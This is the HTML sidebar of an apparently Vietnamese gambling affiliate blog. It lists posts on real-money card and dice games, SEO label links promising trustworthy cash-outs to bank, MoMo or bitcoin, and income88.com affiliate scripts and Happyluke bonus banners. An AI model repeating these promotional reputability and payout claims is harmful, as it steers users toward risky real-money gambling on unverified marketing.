<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>
<img alt='Game đánh bài đổi thưởng chơi 3 cây' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiClFi1qn3xLZoPZcRgvP8C7esfhnTbT__FnsPHPG4ErnK1qZz1N81qT8n5OJokQtTmWNlhTlp_TH1a3OlDgiAejVlTNf815hn7Fpdq6DDfzJwcZLtnUB3CpubkaxFrOdyKGJ7cOC0-lHQmPITulOjdE90aLDWGtnaR-UQ-hYSDg9i_MeG8PT5t_8nqDX3X/w72-h72-p-k-no-nu/3%20c%C3%A2y%202.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>Game đánh bài đổi thưởng chơi 3 cây</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:41:00-08:00'>7:41:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-pok-deng.html'>
<img alt='Game đánh bài đổi thưởng Pok Deng' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizt0tr3eQFYKGMGw8XDbKPBdXS3aYgV9xsjfEanxjrW9sVeqSAm59vuy-nNJ-watgjlISt1_y9_Zxm069kAlsdYFXE_bNcN43VVsIq0DjkSvnuwZoW9j64-9EUpnSkrfJJiYZJDna_zDbPJ3Wz3C8xx8XDMeb3Bqv6ef_3KWTtr_VldbIxR-3Koca8oZi4/w72-h72-p-k-no-nu/pok%20deng.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-pok-deng.html'>Game đánh bài đổi thưởng Pok Deng</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:51:00-08:00'>7:51:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-poker-3-la-d19.html'>
<img alt='Game đánh bài đổi thưởng Poker 3 Lá D19' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg14APvmJc0RLCfZsT4QXZsNwKeCbK9m7BUIKUBjM9L4wWctA5F2gZL_GzpgImgTcvRVdVjTvgiyArQYwQhnyerBSBS7KDmA5f_Qa0Omje0RH76-pLig2p2abR5g5WEyqJqAyHAzLoa593uP1elCJORlrtoyfoqAIk6OwMs7RnI9h9zBmgcCTDcd8SSepuB/w72-h72-p-k-no-nu/poker%203%20l%C3%A1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-poker-3-la-d19.html'>Game đánh bài đổi thưởng Poker 3 Lá D19</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-13T02:08:00-08:00'>2:08:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-tai-xiu-sicbo.html'>
<img alt='Game đổi thưởng Tài Xỉu - Sicbo' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzPQ5dcippOPIQ-OewW17O0_cjv-ShYRBd8wjlK7oUu9IWTsQlZWuQn16gzD0VO8d9kFkVi2I4CH5rKKYtGOi0NowuAXKt1fJUU2mBBQr3qRR9htAdPUO-S4wP_LVBL5TguHRjJU7Wzrkup8BYReDnLdyapr29m7_nkCaY3rpYYO90f0dvoPdoqBq7EtJs/w72-h72-p-k-no-nu/Tai%20siu%20Sic%20Bo.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-tai-xiu-sicbo.html'>Game đổi thưởng Tài Xỉu - Sicbo</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:34:00-08:00'>6:34:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-andar-bahar.html'>
<img alt='Game đánh bài đổi thưởng Andar Bahar ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCnIQIdWpNCk7RyAxyJJghA7LIxQCJiwYG09hISPrfpA4iJOKkYvumLlzDwYG8mMKOo5M9PTt3Hgni1uADsRaJ30EUtbWKYDv0Eyozpwd1-nnGPUCkKTUq3Rpooa3g89EzCDJU5rD9y2PI1Wl2oFYmzn4wLFSOqTiMMaMmY6Xx1dmycV_BNJDqLhgduvD9/w72-h72-p-k-no-nu/andar.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-andar-bahar.html'>Game đánh bài đổi thưởng Andar Bahar </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:39:00-08:00'>6:39:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-baccarat.html'>
<img alt='Game đánh bài đổi thưởng Baccarat ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5_Bqafgl6GwP3sAc0p-UUrc9-5fmW4fWxbj4ZFXXKae91Ed9oc2-rrf3-f_7D9QCqxWpujLRYw4dXv9Sn-A3MrAb-tgTAhDTad49YAy96SRheIhEYIF9GNeqegIPORXiGyK4rX9IYVoSEWkh-hLCv29RaH4NpgaZ4pCq4RZnFnqL8gnX8BEWocAflzBdT/w72-h72-p-k-no-nu/baccarat.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-baccarat.html'>Game đánh bài đổi thưởng Baccarat </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:44:00-08:00'>6:44:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Top Game Hot 2024
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>
Khuyến Mại Lớn
</h3>
</div>
<div class='widget-content'>
<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk&amp;media=1212&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1083&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1277&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk&amp;media=825&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2oSYVctp-mT8GNd7ZgqdRLk&amp;media=1258&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=972&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=967&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1077&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1080&amp;campaign=1"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<h3 class='title'>
Tiền thưởng lớn tại Happyluke
</h3>
</div>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk/1/'>
<img alt='Tiền thưởng lớn tại Happyluke' height='300' id='Image2_img' src='https://media.income88.com/uploads/VN_GFX-1917_welcome-bonus_400x300.jpg' width='400'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label2'>
<div class='widget-title'>
<h3 class='title'>
Chuyên mục top vip
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
<span class='label-count'>(49)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<h3 class='title'>
Giải đấu chuyên nghiệp mùa bóng
</h3>
</div>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk/1/'>
<img alt='Giải đấu chuyên nghiệp mùa bóng' height='304' id='Image1_img' src='https://media.income88.com/uploads/vn_Aff_300x600%20%281%29.gif' width='152'>
</img>
</a>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-title'>
<h3 class='title'>
Bùng Nổ Khuyến Mại Hot !!!
</h3>
</div>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 15;var showpostthumbnails = true;var displaymore = false;var displayseparator = false;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 120;</script>
<script type="text/javascript" src="/feeds/posts/default/-/Khuyến mại?orderby=updated&alt=json-in-script&callback=labelthumbs"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2rqYnjSrrZEdmNd7ZgqdRLk/1/'>
<img alt='' height='254' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s338/sp-400x300.gif' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s72/sp-400x300.gif 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s128/sp-400x300.gif 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s220/sp-400x300.gif 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s400/sp-400x300.gif 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s640/sp-400x300.gif 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s800/sp-400x300.gif 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1024/sp-400x300.gif 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1280/sp-400x300.gif 1280w, 